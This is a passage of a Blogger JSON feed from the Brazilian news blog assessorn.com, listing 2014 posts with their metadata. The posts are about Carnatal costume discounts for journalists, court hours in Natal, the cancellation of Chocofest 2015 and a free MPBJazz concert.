Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-1370114849405551379"},"published":{"$t":"2014-12-01T19:01:00.000-03:00"},"updated":{"$t":"2014-12-01T21:05:00.045-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comércio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Abadá do Burro Elétrico para jornalistas com desconto especial"},"summary":{"type":"text","$t":"\n\n\nFoto arte: divulgação\n\n\n\nA direção do sindicato\ninforma: jornalistas que ainda não compraram o seu abadá do bloco mais\nirreverente do Carnatal 2014, pode se dirigir até a sede do Sindjorn e adquiri\no seu passaporte para maior micareta fora de época do Brasil, com desconto\nespecial de R$20,00, pagando apenas R$ 130,00. Corra! Informações: (84)\n3201-9183 e 9686-0808.\n\n\n\n\u0026nbsp;\n\n\n\nSindjorn \n\n["},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/1370114849405551379\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/12\/abada-do-burro-eletrico-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/1370114849405551379"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/1370114849405551379"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/12\/abada-do-burro-eletrico-para.html","title":"Abadá do Burro Elétrico para jornalistas com desconto especial"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV-bndcDfcgWe7f5yS7M4U-EH-5jH6Dh80EBi6kWPfdcMlZ3731cH8JfxilSgEef1s5Qovz6LrMYj9ZklP2wmvx-IFqGV4k0JidK8qhSG1G2qtHAAbO1EL4HZRSDYEPNjUoe8vZw-7ssk\/s72-c\/burro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-4423738101641356472"},"published":{"$t":"2014-12-01T18:51:00.000-03:00"},"updated":{"$t":"2014-12-01T20:52:04.541-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Expediente na Comarca de Natal durante o Carnatal; Dia 8 é feriado no Judiciário"},"summary":{"type":"text","$t":"\n\nTJRN define expediente do Judiciário durante o\nCarnatal\n\n\n\n\n\u0026nbsp;\n\n\n\n\nUma portaria conjunta da\nPresidência e Corregedoria Geral do Tribunal de Justiça do RN fixou os\nexpedientes da Comarca de Natal nas próximas quinta (4) e sexta-feira (5),\nperíodo de realização do evento Carnatal. Nestas datas o expediente se dará,\nrespectivamente, 7h às 13h e das 7h às 14h. A determinação se deu em virtude "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/4423738101641356472\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/12\/expediente-na-comarca-de-natal-durante.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4423738101641356472"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/4423738101641356472"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/12\/expediente-na-comarca-de-natal-durante.html","title":"Expediente na Comarca de Natal durante o Carnatal; Dia 8 é feriado no Judiciário"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-295791809812976394"},"published":{"$t":"2014-11-30T19:04:00.000-03:00"},"updated":{"$t":"2014-11-30T23:17:54.072-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Cancelamento da Chocofest 2015 no RS pega todos de surpresa; também no RN"},"summary":{"type":"text","$t":"\n\n\n\n\nFoto reproduzida do facebook\n\n\n\nA notícia do\ncancelamento da edição de 2015 do Chocofest pegou muita gente de surpresa,\nprincipalmente as empresas de turismo, onde algumas continuam com suas páginas\nna internet com o anúncio no ar.\u0026nbsp; A\ndecisão do cancelamento de um dos principais eventos de páscoa do país foi\ndivulgada na última sexta-feira (28),\u0026nbsp;\npela promotora do evento, em "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/295791809812976394\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/cancelamento-da-chocofest-2015-no-rs.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/295791809812976394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/295791809812976394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/cancelamento-da-chocofest-2015-no-rs.html","title":"Cancelamento da Chocofest 2015 no RS pega todos de surpresa; também no RN"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCvAnumU2rbRK88DqZbmslS89G8z6b004hi0kE90adyimqsRRlKeUyFR42pQf0YG_PJtL60nnZTgfrEN9OwIxmU3p5MqrFj6ZHGEZl0GcY05Aq-cNwNK3B-V_Ea7mMY1Dh26tNzzi5C78\/s72-c\/choco-face.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-796684028482198301"},"published":{"$t":"2014-11-29T15:00:00.000-03:00"},"updated":{"$t":"2014-11-29T17:11:22.015-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Data"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entretenimento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Música"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shows"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Turismo"}],"title":{"type":"text","$t":"Cantora americana Michaela Harrison faz show grátis no 4° MPBJazz em Natal"},"summary":{"type":"text","$t":"\n\n\nCartaz\/divulgação\n\n\n\n\nA cantora americana\nMichaela Harrison é mais um dos grandes nomes de New Orleans que participa do\n4º MPBJazz, em Natal. Ela se apresenta no próximo domingo, dia 30 de novembro,\nna Cidade da Criança, com entrada franca. Esse será o terceiro show oficial do Projeto,\nque conta com a participação especial dos potiguares Jubileu Filho e Valéria\nOliveira. Michaela é amante da "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/796684028482198301\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/cantora-americana-michaela-harrison-faz.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/796684028482198301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/796684028482198301"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2014\/11\/cantora-americana-michaela-harrison-faz.html","title":"Cantora americana Michaela Harrison faz show grátis no 4° MPBJazz em Natal"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin7zIwldgoUzhpn1p6C1hqHvPOus2tDruHT_KikynxwLnIvoqu1wv3HCEDEjZK4ZGPVrEHIxQkkz93iz41YeZ1kJzKT0pzmWjm5kFCQoaXjmEgrFuq1yS2N652UeGTUAjlOkFXTTf-WeU\/s72-c\/programa%C3%A7%C3%A3o+4MPBJazz.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});